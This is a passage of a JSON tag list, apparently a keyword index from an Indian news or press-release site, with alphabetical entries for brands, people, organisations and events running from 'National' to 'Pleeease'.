Day"},{"term":"National Exam Helpline"},{"term":"National Expo"},{"term":"National Export Insurance Account"},{"term":"National Exporter Award"},{"term":"National Films Archives of India"},{"term":"National Fire Service week"},{"term":"National Girl Child Day"},{"term":"National Grillers"},{"term":"National Health Awareness Programme"},{"term":"National Health Service"},{"term":"National Health and Medical Research Council"},{"term":"National Highway Authority of India"},{"term":"National Highways Authority of India"},{"term":"National Homeopathy Conference"},{"term":"National Housing Board"},{"term":"National Information Assurance Partnership"},{"term":"National Institute of Electronics and Information Technology"},{"term":"National Institute of Event Management"},{"term":"National Jewellery Awards"},{"term":"National Law School"},{"term":"National Level Science Talent Search Examination"},{"term":"National MSc Medical Teachers Association"},{"term":"National Manufacturing Policy"},{"term":"National Nutrition Week"},{"term":"National Payments Corporation of India"},{"term":"National Petrochemical Industrial"},{"term":"National Plumbing Skill Conclave"},{"term":"National Plumbing Skills"},{"term":"National Program for Technology Enhanced Learning"},{"term":"National Racing Championship"},{"term":"National Rafting Team"},{"term":"National Safety Day and Week"},{"term":"National Scholarship Test"},{"term":"National School Essay Contest"},{"term":"National School Games competition"},{"term":"National School of Drama Bengaluru Centre"},{"term":"National Securities Depository Limited"},{"term":"National Security Agency"},{"term":"National Skill Development Agency"},{"term":"National Skill Development Corporation of India"},{"term":"National Skill Development Fund"},{"term":"National Skills Development Corporation"},{"term":"National Stock Exchange"},{"term":"National Student Survey"},{"term":"National Talent Search Standard Examination"},{"term":"National Telecom Regulatory Authority"},{"term":"National Tourism Award"},{"term":"National Train Delay Index"},{"term":"National Womens Parliament"},{"term":"National body of real estate"},{"term":"National level research"},{"term":"National seminar"},{"term":"National theatre festival"},{"term":"National youth day"},{"term":"Nationalism"},{"term":"Nationstar Mortgage Holdings"},{"term":"Natural Gas"},{"term":"Natural Remedies"},{"term":"Natural Salon"},{"term":"Naturals Family Beauty Salon"},{"term":"Naturals Hair Oil"},{"term":"Naturals Lounge Salon"},{"term":"Naturals Salon and Spa"},{"term":"Naturals salon India"},{"term":"Nature India"},{"term":"NatureHealz"},{"term":"Naturralle Gold Fest"},{"term":"Naturralle Refined Sunflower Oil"},{"term":"Natya Tarangini Group"},{"term":"Naunidh Singh"},{"term":"Nautanki Bawaas"},{"term":"Naval Pirojsha Godrej"},{"term":"Naveen Jain"},{"term":"Naveen Kumar"},{"term":"Navi Disha Ujjwal Bhaivshyachi"},{"term":"Navi Mumbai Fashion Week"},{"term":"Navi Mumbai Municipal Transport"},{"term":"Navi Mumbaikars"},{"term":"NaviDisha"},{"term":"Navin Theeng"},{"term":"Navneet Education"},{"term":"Navrathan Jewellers"},{"term":"Navrathan Jhumka"},{"term":"Navrati"},{"term":"Navratna Cool Talc"},{"term":"Navratna Oil"},{"term":"Navratra"},{"term":"Navratra Pizza"},{"term":"Navratri Menu"},{"term":"Navratri fashion"},{"term":"Navratri meal"},{"term":"Navratris"},{"term":"Navy"},{"term":"Navya"},{"term":"Nawazuddin Siddiqui"},{"term":"Nayak"},{"term":"Nayan"},{"term":"Nazma MAMAJI"},{"term":"Near Audio Communication Protocol"},{"term":"Nearbuy"},{"term":"Neck cancer"},{"term":"Necklaces"},{"term":"Necklines"},{"term":"Neelakanta Convention Center"},{"term":"Neemrana"},{"term":"Neena Gulati"},{"term":"Neeraj Akhoury"},{"term":"Neeraj Gulati"},{"term":"Neeraj Gupta"},{"term":"Neeta Lulla"},{"term":"Neeti"},{"term":"Neetu Singh"},{"term":"Neety Singh"},{"term":"Neha Bhasin"},{"term":"Neha D Gupta"},{"term":"Neilson Report"},{"term":"Nelofar Currimbhoy"},{"term":"NelsonHall"},{"term":"Nenu Seetha Devi"},{"term":"Neon Night"},{"term":"Neonatal Hearing Tests"},{"term":"Neonatal Intensive Care Unit"},{"term":"Neonatology"},{"term":"Neoterica"},{"term":"Nephrologist"},{"term":"Nephrology"},{"term":"Nephropathy"},{"term":"Nepra Group"},{"term":"Nerolac"},{"term":"Nerul"},{"term":"NestAway"},{"term":"Nestle Get Active Expo"},{"term":"Net Neutrality"},{"term":"NetRack  AcoustiRack"},{"term":"NetRack exhibit"},{"term":"Netaji"},{"term":"Netherland"},{"term":"Netmagic"},{"term":"Netranjali"},{"term":"Netree E-services"},{"term":"Netscale"},{"term":"Network Attached Storage"},{"term":"Network Infrastructures"},{"term":"Network18"},{"term":"Network18 Group"},{"term":"Networking"},{"term":"Neu FreshTM"},{"term":"Neuroendocrine tumour"},{"term":"Neurologist"},{"term":"Neurology"},{"term":"Neurology camp"},{"term":"Neuronavigation"},{"term":"Neuroscientists at Newcastle University"},{"term":"Neurosurgeons"},{"term":"Neutral Collection"},{"term":"Neville Wadia"},{"term":"New Black"},{"term":"New Careers"},{"term":"New City 2017"},{"term":"New Connect Xpressway"},{"term":"New Delhi Institute of Management"},{"term":"New Delhi Marathon"},{"term":"New Delhi Municipal Council"},{"term":"New Dual Tone Etios Liva"},{"term":"New Duster"},{"term":"New Excelsior"},{"term":"New Generation employees"},{"term":"New Gurugram"},{"term":"New Modern Buildwell"},{"term":"New Shanghai Whopper"},{"term":"New Soluble"},{"term":"New Song Club"},{"term":"New Whisper Ultra Soft"},{"term":"New Woodlands Hotel"},{"term":"New Year Goa"},{"term":"New Year Jam"},{"term":"New Year Resolution"},{"term":"New Year Sale"},{"term":"New York Emmy Winner"},{"term":"New York Fashion Week"},{"term":"New York Style"},{"term":"New Zealand Cricket Team"},{"term":"New Zealand Government"},{"term":"New Zealand Prime Ministers"},{"term":"New Zealand Tourism"},{"term":"New borns"},{"term":"New offerings"},{"term":"Newborn Screening"},{"term":"Newborn babies"},{"term":"Newcastle University Business Excellence"},{"term":"Newcastle experts"},{"term":"News Broadcasting Awards"},{"term":"News Corp"},{"term":"Newyork"},{"term":"Nexgen Conference"},{"term":"Next Generation Sedline"},{"term":"Next School Survey"},{"term":"NextAnglesTM"},{"term":"NextGen Genomics"},{"term":"NextGen Healthcare"},{"term":"NextGen Healthcare Conclave 2016"},{"term":"Nextbit Robin"},{"term":"Nexteer Automotive"},{"term":"Nexteer India"},{"term":"Nextra"},{"term":"NiFCO"},{"term":"Nibras"},{"term":"Nibras app"},{"term":"Nick HD+"},{"term":"Nick Jonas"},{"term":"Nicktoons Shiva"},{"term":"Nico Stojan"},{"term":"Nicole Faria"},{"term":"Nicole Kidman"},{"term":"Nielsen Book"},{"term":"Nigel Eastwood"},{"term":"Nigel Marven"},{"term":"Nigerian"},{"term":"Nighthawk X4S AC2600"},{"term":"Nihon Nohyaku Co"},{"term":"NikalChalein"},{"term":"Nikamal"},{"term":"Nike Women"},{"term":"Nikhil Pai"},{"term":"Nikhiya Shamsher"},{"term":"Niki Bot"},{"term":"Nikiai"},{"term":"Nikita Bisht"},{"term":"Nikitha Bisht"},{"term":"Nikon D500"},{"term":"Nile"},{"term":"Nilesh S Vikamsey"},{"term":"Nils Boese"},{"term":"Nine Fish Art Gallery"},{"term":"Nine International Travel Brands"},{"term":"Nippon Paint"},{"term":"Nippon Toyota"},{"term":"Nipun J Mahajan"},{"term":"Niranjan Mukundan"},{"term":"Nirankari Mandal"},{"term":"Nirantara Narmada festival"},{"term":"Nisha Pareek"},{"term":"Nisus Finance Services"},{"term":"Nita Ambani"},{"term":"Niti Ayog"},{"term":"Niti Taylor"},{"term":"Nitin Karkara"},{"term":"Nitin Rakesh"},{"term":"Nitin Upadhyay"},{"term":"Nitric Acid"},{"term":"Nitya Nritya dance festival"},{"term":"Niyati Joshi"},{"term":"Nizami Bandhu"},{"term":"Nizampet"},{"term":"No Objection Certificate"},{"term":"Nobel Media"},{"term":"Noida Expressway"},{"term":"Nokero India"},{"term":"Nokia 216"},{"term":"Nokia 216 Dual SIM"},{"term":"Nokia handsets"},{"term":"Nomadly"},{"term":"Nomination"},{"term":"Nominations"},{"term":"Nominees"},{"term":"Nomitech"},{"term":"Nonconvertible Debentures"},{"term":"Nonita Kalra"},{"term":"Nooran Sisters"},{"term":"Nordic IT services"},{"term":"Normal Skin"},{"term":"North East"},{"term":"North East Development Foundation"},{"term":"North India"},{"term":"North India Boxing Association"},{"term":"North Maharashtra University"},{"term":"NorthEast United"},{"term":"Northat Lifestyle International"},{"term":"Nose Pin"},{"term":"Nostalgic Fathers day"},{"term":"Nostradamus Of India Award"},{"term":"Note 5 Lite"},{"term":"Notebook"},{"term":"Nouvelle cuisine"},{"term":"Nova IVI Fertility"},{"term":"Novartis"},{"term":"Novell group"},{"term":"Novo Nordisk Education Foundation"},{"term":"Novotel Convention Centre"},{"term":"Novum"},{"term":"NowFloats"},{"term":"Nreach Online Services"},{"term":"Nrityollasa"},{"term":"Nrityollasa Center For Performing Arts"},{"term":"Nuance"},{"term":"Nuance Communications"},{"term":"Nuance Transcription Engine"},{"term":"Nuance Transcription Services"},{"term":"Nuffic Neso India"},{"term":"Nuffield College"},{"term":"Numaish"},{"term":"Nuptial Knots"},{"term":"Nurturey"},{"term":"Nusrat Bharucha"},{"term":"Nutanix XCP"},{"term":"Nutraceutical Company"},{"term":"NutriChoice"},{"term":"NutriChoice Digestive Zero"},{"term":"Nutrilite Fruit Drink"},{"term":"Nutripride Soyabean Oil"},{"term":"Nutrition Week"},{"term":"Nutritious"},{"term":"Nuts"},{"term":"NxtGen"},{"term":"Nycil"},{"term":"Nycil Fresh"},{"term":"Nyle Naturals"},{"term":"O2 Spa"},{"term":"OCBC Bank"},{"term":"OCD"},{"term":"OCT"},{"term":"OEM unit"},{"term":"OEMs"},{"term":"OET"},{"term":"OGQ"},{"term":"OHSAS"},{"term":"OK Sir"},{"term":"OLA Mini"},{"term":"OLA Prime"},{"term":"OLOGY"},{"term":"OML"},{"term":"ONCOTRACK"},{"term":"ONE BB Cream SPF 30"},{"term":"ONE GLOBE FORUM 2017"},{"term":"ONE Lip Sensation Matte Mousse"},{"term":"ONGC"},{"term":"ONergy Solar"},{"term":"OOH Campaign"},{"term":"OP Jindal Group"},{"term":"OP Jindal University"},{"term":"OPD Clinic"},{"term":"OPPO F1 Plus phones"},{"term":"ORDER"},{"term":"ORDI"},{"term":"OREO SHAKE"},{"term":"ORGANIZATION STRUCTURE"},{"term":"ORIGINAL NEVER ENDS"},{"term":"OSF"},{"term":"OTJ247"},{"term":"OTS Group"},{"term":"OTT Entertainment"},{"term":"OUP"},{"term":"OUR CHILDREN"},{"term":"OXYGEN"},{"term":"OYO Bazar"},{"term":"Oaks Management Consultancy"},{"term":"Oasis Mall"},{"term":"Oasis live"},{"term":"ObGyn"},{"term":"Obeetee"},{"term":"Observer Research Foundation"},{"term":"Obstetrician"},{"term":"Occupancy Certificate"},{"term":"Occupational Health and Safety"},{"term":"Ocean Park"},{"term":"Ocean Park Announces Summer Splash 2016!"},{"term":"Ochre Sky"},{"term":"Odhisa"},{"term":"Odissi Dance Ballet"},{"term":"Off Centre"},{"term":"Off The Wall"},{"term":"Office Christmas Party"},{"term":"Office Hero"},{"term":"Office Office"},{"term":"Office Space"},{"term":"Office transactions"},{"term":"Offices"},{"term":"Official anthem"},{"term":"Offshore Training"},{"term":"Ogi"},{"term":"Ogilvy"},{"term":"Oh Carolina"},{"term":"Ohh My Dog"},{"term":"Ojus Medical Trust"},{"term":"Okaidi"},{"term":"Okhai"},{"term":"Oktoberfest"},{"term":"Ola Auto"},{"term":"Ola Lux"},{"term":"Ola Mahindra Group"},{"term":"Ola Share"},{"term":"Ola Zone"},{"term":"Olay Total Effects"},{"term":"Old Age Home"},{"term":"Old Delhi"},{"term":"Olive Bistro Hyderabad"},{"term":"Olive group"},{"term":"Oliveboard"},{"term":"Oliver Guy"},{"term":"Oliver Wu"},{"term":"Olympian Nisha Millet"},{"term":"Olympic Bronze"},{"term":"Olympic Gold Medalist"},{"term":"Olympic Gold Quest"},{"term":"Olympic Marathon"},{"term":"Olympic Qualifier"},{"term":"Olympic medal"},{"term":"Olympic qualification"},{"term":"Om Ahuja"},{"term":"Omantel"},{"term":"Omashram Trust"},{"term":"Omastar"},{"term":"Omaxe"},{"term":"Omaxe Mall"},{"term":"Omega Healthcare"},{"term":"Omni channel"},{"term":"Omnicom Group"},{"term":"Omron Healthcare"},{"term":"On demand service"},{"term":"OnMobile"},{"term":"Onam Festival"},{"term":"Once Upon a Trunk"},{"term":"OncoStem Diagnostics"},{"term":"Oncologist"},{"term":"Oncologists"},{"term":"Oncology Department"},{"term":"One Digital Entertainment"},{"term":"One Planet Business"},{"term":"One Step Forward"},{"term":"One World’ Contest"},{"term":"One in a billion"},{"term":"OneDreamOneIndia"},{"term":"OnePlus 3T"},{"term":"OneSecurity"},{"term":"Ongo"},{"term":"Ongole"},{"term":"Ongole breed Cattle"},{"term":"Online Entertainment"},{"term":"Online Fares"},{"term":"Online Games"},{"term":"Online Jewellery"},{"term":"Online MBA program"},{"term":"Online Photo story"},{"term":"Online Revenue"},{"term":"Online Store"},{"term":"Online course"},{"term":"Online hiring"},{"term":"Online learners"},{"term":"Online pledge campaign"},{"term":"Online rental portal"},{"term":"Online training"},{"term":"Onlymobliles"},{"term":"Onnume Aagala"},{"term":"Ontario"},{"term":"Ontorio Canada"},{"term":"Ookla"},{"term":"Oorjita Projects"},{"term":"Open Defecation Free"},{"term":"Open Palm Court Gallery"},{"term":"Open Plan Homes"},{"term":"Open Sports Fest 2017"},{"term":"Open Vault"},{"term":"OpenRoads ConceptStation"},{"term":"OpenRoads Navigator"},{"term":"OpenShift Enterprise"},{"term":"OpenStack Cloud"},{"term":"OpenStack Foundation"},{"term":"OpenStack IaaS"},{"term":"OpenStack SDN Controller"},{"term":"OpenStack Summit"},{"term":"Openlabs"},{"term":"Oper8"},{"term":"Opera Mini"},{"term":"Opinio"},{"term":"Oppo Camera Phone"},{"term":"Oppo mobile"},{"term":"Optical Coherence Tomography"},{"term":"Optical transport"},{"term":"Optiserv Solutions"},{"term":"Optometry Pledge"},{"term":"Opus Bangalore"},{"term":"Oracle University"},{"term":"Oral Care"},{"term":"Oral-B"},{"term":"Orange Grove"},{"term":"Orange farmers"},{"term":"Orange juice"},{"term":"Orange peel"},{"term":"Orbis"},{"term":"Orbis Financial Corporation"},{"term":"Orbis Leela Ambience"},{"term":"Orbit"},{"term":"Orchestra"},{"term":"Order Management"},{"term":"Orders"},{"term":"Organ Donor"},{"term":"Organ donation camp"},{"term":"Organic"},{"term":"Organic Beauty and Wellness"},{"term":"Organic clothing"},{"term":"Organic textiles"},{"term":"Organisation Development"},{"term":"Organisation of Pharmaceutical Producers of India"},{"term":"Organization for Rare Diseases India"},{"term":"Organs"},{"term":"Orident"},{"term":"Orient Cement"},{"term":"Orient Planet Academy"},{"term":"Oriental Bank of Commerce"},{"term":"Oriental Spice"},{"term":"Oriflame products"},{"term":"Orion Flower Show"},{"term":"Orion Shopping Festival"},{"term":"Orissa"},{"term":"Ornament"},{"term":"Ornaments"},{"term":"Ornati"},{"term":"Orthokine Therapy"},{"term":"Orthopaedic"},{"term":"Orthopaedic Surgeon"},{"term":"Orthopedic Surgeons"},{"term":"Orthopedics"},{"term":"Orugallu Ustav festival"},{"term":"Oscar"},{"term":"Oshkosh Corporation"},{"term":"Osianama"},{"term":"Osianama Womanhood Masterclass"},{"term":"Osman"},{"term":"Osteoporotic"},{"term":"Otomi temple"},{"term":"Ottomans"},{"term":"Out let"},{"term":"Outbound Tour"},{"term":"Outbound Travel"},{"term":"Outdoor Advertising"},{"term":"Outer Ring Road"},{"term":"Outfits"},{"term":"Outlook 2017"},{"term":"Outstanding Contribution"},{"term":"Ovarian Cancer Month"},{"term":"Over The Top"},{"term":"Overnite Express"},{"term":"Overweight"},{"term":"Owler"},{"term":"Oxfam India"},{"term":"Oxford"},{"term":"Oxford Book Store"},{"term":"Oxigen  Wallet"},{"term":"Oxigen Black Caps"},{"term":"Oxigen Cup"},{"term":"Oxigen Micro ATM"},{"term":"Oxigen Micro ATMs"},{"term":"Oxigen Remittance"},{"term":"Oysters"},{"term":"OystersBeach"},{"term":"Ozonetel Engineering team"},{"term":"P Krishnamurthy"},{"term":"P Mark"},{"term":"P N RAO"},{"term":"P V Sindhu"},{"term":"P\u0026G"},{"term":"P4 Expo"},{"term":"PA"},{"term":"PACKAGE CAR"},{"term":"PAD"},{"term":"PAINT UR FREEDOM"},{"term":"PAMP India"},{"term":"PAN India"},{"term":"PAN OS 8.0"},{"term":"PASTA MAKER"},{"term":"PATEL KI PUNJABI SHAADI."},{"term":"PAU"},{"term":"PAYBACK India"},{"term":"PAYBACK PLUS"},{"term":"PBM Government Hospital"},{"term":"PC components"},{"term":"PCDx Tumor"},{"term":"PCI DSS"},{"term":"PCMC Property"},{"term":"PCMag"},{"term":"PD Hinduja Hospital Medical Research Centre"},{"term":"PD Hinduja Hospital and Medical Research Centre"},{"term":"PDDM"},{"term":"PDMD"},{"term":"PEGA INDIA"},{"term":"PENRAY"},{"term":"PERIODOS 17"},{"term":"PERSIA"},{"term":"PERi-PERi chicken breast"},{"term":"PFCs"},{"term":"PGCIL"},{"term":"PGConnects 2016"},{"term":"PGD"},{"term":"PGD2 inhibitor"},{"term":"PGDM Journey"},{"term":"PGDPC"},{"term":"PGI"},{"term":"PGI Blood Bank Society"},{"term":"PGPHRL"},{"term":"PGS"},{"term":"PHD"},{"term":"PHD Chambers"},{"term":"PHD SWACHH PARYAVARAN"},{"term":"PHD Swachh Paryavaran campaign"},{"term":"PHDCCI"},{"term":"PHOTONICS INDIA"},{"term":"PI"},{"term":"PIH"},{"term":"PILLOWTALK"},{"term":"PINK FLOYD"},{"term":"PISA"},{"term":"PJSC Alrosa"},{"term":"PKVY"},{"term":"PLUS certification"},{"term":"PLUSS"},{"term":"PMG"},{"term":"PMI"},{"term":"PMI Bangalore India Chapter"},{"term":"PMKK"},{"term":"PMWeb"},{"term":"PN Rao"},{"term":"PNB MetLife"},{"term":"PNSV Narasimham"},{"term":"PNY Technologies"},{"term":"PO"},{"term":"POE Switches"},{"term":"POLO MATCH"},{"term":"POO"},{"term":"POS machine"},{"term":"POW Entertainment"},{"term":"POWERGRID"},{"term":"PPC"},{"term":"PPR South Asia"},{"term":"PR anthem"},{"term":"PR services"},{"term":"PRANAVA Floors"},{"term":"PREMIER MEDICLAIM POLICY"},{"term":"PRIMA Race Truck"},{"term":"PROPERTY PRICES"},{"term":"PRP"},{"term":"PRRT105"},{"term":"PRS"},{"term":"PRSI"},{"term":"PReJHA Foundation"},{"term":"PSG College of Arts and Science"},{"term":"PSPCL"},{"term":"PSU"},{"term":"PTC Punjabi Awards"},{"term":"PTE Academic"},{"term":"PTE Academic.Business"},{"term":"PUBLIC ISSUE"},{"term":"PUBLIC WIFI"},{"term":"PUMA India"},{"term":"PUMA boots"},{"term":"PUNJABI SANJHI SABHA"},{"term":"PURE WONDER"},{"term":"PVPE Expo 2016"},{"term":"PVPL"},{"term":"PVR City  Mall"},{"term":"PVR Director"},{"term":"PVR Logix City"},{"term":"PVR Multiplex"},{"term":"PVR Pictures"},{"term":"PVR Website"},{"term":"PWC Global Security"},{"term":"PWC India"},{"term":"PWD"},{"term":"PWDV"},{"term":"PWL"},{"term":"PWL Season 2"},{"term":"Paastaabilities"},{"term":"Pace Automation"},{"term":"Pachaimallai tea factory"},{"term":"Pacific Fuelwatch Challenge"},{"term":"Pacific India"},{"term":"Packaging Technology Exhibition"},{"term":"Padappai Town"},{"term":"Padma Shri"},{"term":"Padmasahree Guru"},{"term":"Padmini Kolhapure"},{"term":"Paediatricians"},{"term":"Paediatrics"},{"term":"Page Flip"},{"term":"Pai International"},{"term":"Pain Relief"},{"term":"Paint Industry"},{"term":"Paint Over Pint"},{"term":"Paint technology"},{"term":"Painting Competition"},{"term":"Paints Industry"},{"term":"Paiso Ka Ped"},{"term":"Pakistani Actor"},{"term":"Pakistani Actress Meera"},{"term":"Pakistani Cotton Lawn Exhibition"},{"term":"Pakodas"},{"term":"Pakoras"},{"term":"Palace Grounds"},{"term":"Palak Muchhal"},{"term":"Palak Paneer"},{"term":"Palam Vihar"},{"term":"Palexpo convention center"},{"term":"Palm Cuffs"},{"term":"Palmolive"},{"term":"Palo Alto Networks"},{"term":"Pamba"},{"term":"Pampers"},{"term":"Pan Bahar"},{"term":"Pan India Education Awards 2017"},{"term":"Pan Masala"},{"term":"Pan Shops Owners Association of India"},{"term":"Panama"},{"term":"Panasonic Jaguar Racing"},{"term":"Panasonic LED"},{"term":"Panasonic LED TV"},{"term":"Panasonic Welding Systems"},{"term":"Panasonic headphones"},{"term":"Panch Pandav"},{"term":"Panchayat Paschim Bangal"},{"term":"Panchukula"},{"term":"Pandit Jawaharlal Nehru"},{"term":"Paneer Bhurjee"},{"term":"Panipat"},{"term":"Pankaj Bhadouria"},{"term":"Pankaj Ojha"},{"term":"Pankaj Patel"},{"term":"Pankhuri Awasthi"},{"term":"Pantaloons"},{"term":"Pantnagar"},{"term":"Pantone 2017"},{"term":"Papaya Leaf"},{"term":"Papaya Leaf Juice"},{"term":"Paper"},{"term":"PaperStream"},{"term":"PaperStream Capture Lite"},{"term":"Paperless transactions"},{"term":"Para Athletes"},{"term":"Parablu"},{"term":"Paradigm"},{"term":"Parag Milk Foods"},{"term":"Paragon Partners"},{"term":"Parallel Music Fest"},{"term":"Paralymic Games"},{"term":"Parambrata Chattopadhyay"},{"term":"Paramount Golf Foreste"},{"term":"Parampara Series"},{"term":"Paras Bliss Hospitals"},{"term":"Paras Healthcare Group"},{"term":"Paras Healthy Heart"},{"term":"Paratha"},{"term":"Paratrooper Special Forces"},{"term":"Paratrooper Special Forces Operatives"},{"term":"Pardes Mein Hai Mera Di"},{"term":"Pardes mein hain mera Dil"},{"term":"Parenting"},{"term":"Parents Child"},{"term":"Parikrma Centre for Learning"},{"term":"Parikrma Humanity Foundation"},{"term":"Parindey Production"},{"term":"Paris Loveseats"},{"term":"Park Avenue"},{"term":"Park Avenue Beer Shampoo"},{"term":"Park Hayatt"},{"term":"Park Hyatt"},{"term":"Parkinsons disease"},{"term":"Parks"},{"term":"Parle Agro"},{"term":"Parlour"},{"term":"Parmesh Shahani"},{"term":"Parrotsbeak"},{"term":"Parsvnath Group"},{"term":"Parth Jindal"},{"term":"Parth Samthaan"},{"term":"Partner Search"},{"term":"Parts Distribution Network"},{"term":"Party"},{"term":"Party Planning"},{"term":"Party Starter"},{"term":"Party like an Animal"},{"term":"Parul Chawla"},{"term":"Parul Yadav"},{"term":"Parvaaz"},{"term":"Parvez Siddiqui"},{"term":"Paschim Vihar"},{"term":"Pashma"},{"term":"Pass Away"},{"term":"Pass Pass Pulse"},{"term":"Pass Pulse"},{"term":"Passa"},{"term":"Passenger Vehicle"},{"term":"Pasta"},{"term":"Pastry"},{"term":"Patanjali Activated Carbon Facial Foam"},{"term":"Patanjali Aloe Vera Face Wash"},{"term":"Patanjali Aloe Vera Mint Face Wash"},{"term":"Patanjali Anti Wrinkle Cream"},{"term":"Patanjali Badam Pak"},{"term":"Patanjali Body Lotion"},{"term":"Patanjali Chyawanprash"},{"term":"Patanjali Coconut Oil"},{"term":"Patanjali Face Wash for Pimples"},{"term":"Patanjali Face packs"},{"term":"Patanjali Face packs with Aloe Vera"},{"term":"Patanjali Kesh Kanti Aloe Vera Shampoo"},{"term":"Patanjali Kesh Kanti Hair Shampoo"},{"term":"Patanjali Kesh Kanti Milk Protein Hair Shampoo"},{"term":"Patanjali Kesh Kanti Reetha Hair Shampoo"},{"term":"Patanjali Lemon Honey Face Wash"},{"term":"Patanjali Orange Aloevera Face Wash"},{"term":"Patanjali Product"},{"term":"Patanjali Shampoos for Dandruff"},{"term":"Patanjali Shampoos for Hair Growth"},{"term":"Patanjali Soaps"},{"term":"Patanjali Swasari Pravahi"},{"term":"Patanjali Triphala Guggulu"},{"term":"Patanjali moisturizer cream"},{"term":"Patek Philippe"},{"term":"Patent"},{"term":"Pathanis"},{"term":"Pathwaves"},{"term":"Patodi Rassa Bhaji Recipe"},{"term":"Patriarchy"},{"term":"Patriotic tribute"},{"term":"Patron XO Cafe Incendio"},{"term":"Patvadi Curry"},{"term":"Paula Radcliffe"},{"term":"Pavilion Mall"},{"term":"Paw Paw"},{"term":"Pawan  Jindal"},{"term":"Pawan K Sharma"},{"term":"Pawning"},{"term":"PayPal Incubator Challenge"},{"term":"PaySe"},{"term":"PayU Money"},{"term":"PayZapp"},{"term":"Payal Kapoor"},{"term":"Payload Asia Awards 2016"},{"term":"Payment Technology"},{"term":"Payments processor"},{"term":"Payments solutions"},{"term":"Payworld Bazaar"},{"term":"Payworld Premier League"},{"term":"Peacful Mind Foundation"},{"term":"Peach Tree"},{"term":"Peacock collection"},{"term":"Peak Load campaign"},{"term":"Peak season"},{"term":"Pearl Collection"},{"term":"Pearl Human Care"},{"term":"Pearl jewely"},{"term":"PearlPortfolio"},{"term":"Pearson Voice"},{"term":"Pedal"},{"term":"PediSTARS India"},{"term":"Pediatric Emergencies"},{"term":"Pediatric Society for Training and Research"},{"term":"Pediatric Surgeons"},{"term":"Pediatrics"},{"term":"Pega University Academic Program"},{"term":"Pegasis"},{"term":"Pegaworld"},{"term":"Pele"},{"term":"Pellichoopulu"},{"term":"Penguin Random House India"},{"term":"Penina collection"},{"term":"Pennar Industries"},{"term":"Pennline"},{"term":"Pens"},{"term":"Pension Fund Regulatory and Development Authority"},{"term":"Pentax Papilio"},{"term":"People Choice Award"},{"term":"People Management"},{"term":"People with Disabilities"},{"term":"People with Disability"},{"term":"Pepe Jeans Kids"},{"term":"PepeJeansIndia"},{"term":"Peps Restonic mattress"},{"term":"Pepsi"},{"term":"Pepsi India"},{"term":"Pepsi Mini Can"},{"term":"Peram Group Mega Ventures"},{"term":"Perfect Gift"},{"term":"Perfect cupid"},{"term":"Perfetti"},{"term":"Performax"},{"term":"Performer"},{"term":"Performer Milind Gaba"},{"term":"Perfumebooth"},{"term":"Pergo wood parquet"},{"term":"Peri Peri"},{"term":"Perineal loyalty program"},{"term":"Peripheral Arterial Disease"},{"term":"Pernia Qureshi"},{"term":"Personal Wealth Advisory"},{"term":"Personal repellent"},{"term":"Personality"},{"term":"Personalized Emojis"},{"term":"Pest"},{"term":"Pest Control Service"},{"term":"Pest Solutions"},{"term":"Pest Solutions Company"},{"term":"Pest control services"},{"term":"Pest management service"},{"term":"Pesticide solutions"},{"term":"Pet adoption"},{"term":"Pet adoption weekend"},{"term":"Pet lovers"},{"term":"PetSetgostore"},{"term":"PetSmart"},{"term":"Petainer UK Holdings"},{"term":"Peter McKay"},{"term":"Petrol Derivative"},{"term":"Petronet LNG"},{"term":"Pets Day Out"},{"term":"Petya"},{"term":"Peuli Das"},{"term":"Phagi"},{"term":"Phantom films"},{"term":"PharmEasy"},{"term":"Pharma Recruitment service"},{"term":"Pharma industry"},{"term":"Pharmacy"},{"term":"Pharos"},{"term":"Pharos series"},{"term":"Pharox"},{"term":"Phenk Mat Mumbai"},{"term":"Philanthropist"},{"term":"Philharmonie Paris"},{"term":"Philippines Freight"},{"term":"Philips HealthSuite"},{"term":"Philips LEDs"},{"term":"Phillips"},{"term":"Phishing and Vishing"},{"term":"Phoenix"},{"term":"Phoenix Club"},{"term":"Phoenix Live"},{"term":"Phoenix Mall"},{"term":"Phoenix Market City Kurla"},{"term":"Phoenix Market City Mall"},{"term":"Phoenix Marketcity Bengaluru"},{"term":"Phoenix MarketcitymBook My Show"},{"term":"Phone Down"},{"term":"Phospholipid Manufacturing plant"},{"term":"Photo"},{"term":"Photo Video Association"},{"term":"PhotoConcierge"},{"term":"Photographer"},{"term":"Photoshot"},{"term":"Phulkari"},{"term":"Physician Network"},{"term":"Physicians"},{"term":"Piaggio Vehicles Private Ltd"},{"term":"Piano lovers"},{"term":"Picazzy2.0"},{"term":"Piccadily"},{"term":"Pickle"},{"term":"Picture"},{"term":"Picture N Kraft"},{"term":"Piddi"},{"term":"Pierce Brosnan"},{"term":"Piggideals"},{"term":"Pikkol"},{"term":"Piku"},{"term":"Pilcrow Communications"},{"term":"Piles"},{"term":"Pillow"},{"term":"Pillows"},{"term":"Piloxing"},{"term":"Pimple Cream"},{"term":"Pimples"},{"term":"Pinaka Weapon System"},{"term":"Pinaki Chatterjee"},{"term":"Pinata Colada Body Care"},{"term":"Pine Labs"},{"term":"Pineapple"},{"term":"Pinita Colada"},{"term":"Pink Tea Cup"},{"term":"Pinky Lilani"},{"term":"PioneerChef"},{"term":"Piper longum"},{"term":"Piping Systems"},{"term":"Pippa Middleton"},{"term":"Pippali"},{"term":"Piracy"},{"term":"Piramal Enterprises"},{"term":"Piramal Healthcare"},{"term":"Piramal Ventures"},{"term":"Pirates of Grill"},{"term":"PitchVision"},{"term":"Pitla Recipe"},{"term":"Pitstop BrewPubby"},{"term":"Pitstop Brewpub"},{"term":"Piyush Mishra"},{"term":"Piyush Sagarji Maharaj"},{"term":"Pizza Hut"},{"term":"Pizza India"},{"term":"Pizza.Food"},{"term":"Pizzalicious Valentine Day"},{"term":"Placements"},{"term":"Places"},{"term":"Planet Radiocity"},{"term":"Plant Trees"},{"term":"Plantation Drive"},{"term":"Planting saplings"},{"term":"Planting trees"},{"term":"Plastic Ban"},{"term":"Plastic Surgeon"},{"term":"Platelet Rich Plasma"},{"term":"Platform"},{"term":"Platini"},{"term":"Platinum 3G"},{"term":"Platinum 4G"},{"term":"Platinum Basmati Rice"},{"term":"Platinum Evara design"},{"term":"Platinum Guild International"},{"term":"Platinum Jewelry"},{"term":"Platinum Jubilee"},{"term":"Platinum Premiere"},{"term":"Platinum Series"},{"term":"Platinum Sponsor"},{"term":"Platinum Tope"},{"term":"Play Station"},{"term":"Play The Host"},{"term":"Play Unified"},{"term":"Play X Gaming Tournament"},{"term":"PlayCool"},{"term":"Playback singer"},{"term":"Playin TV"},{"term":"Playizzon"},{"term":"Pleeease 